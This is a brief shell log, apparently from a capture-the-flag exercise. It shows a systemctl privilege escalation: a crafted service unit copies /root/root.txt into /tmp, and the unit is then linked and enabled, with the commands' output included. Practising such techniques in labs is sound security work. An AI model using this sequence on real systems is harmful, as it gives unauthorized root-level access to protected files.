 $ TF=$(mktemp).service
$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
> [Install]
> WantedBy=multi-user.target' > $TF
$ ./systemctl link $TF
/bin/sh: 10: ./systemctl: not found
$ cd /
$ cd bin
$ ./systemctl link $TF
Created symlink from /etc/systemd/system/tmp.3Zy90OormT.service to /tmp/tmp.3Zy90OormT.service.
$ ./systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.3Zy90OormT.service to /tmp/tmp.3Zy90OormT.service.